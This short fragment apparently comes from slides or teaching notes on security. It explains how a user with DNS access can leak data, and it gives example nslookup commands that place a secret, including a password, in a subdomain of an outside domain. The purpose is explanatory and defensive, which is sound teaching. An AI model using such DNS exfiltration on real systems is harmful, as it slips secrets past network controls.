 What happens if the user is malicious? The user can leak arbitrary information if you grant the user to access DNS service. nslookup information-to-leak.competitor’s-domainname nslookup the-password-is-admin.example.com The kernel has no means for judging whether it is a host name or secret information. 
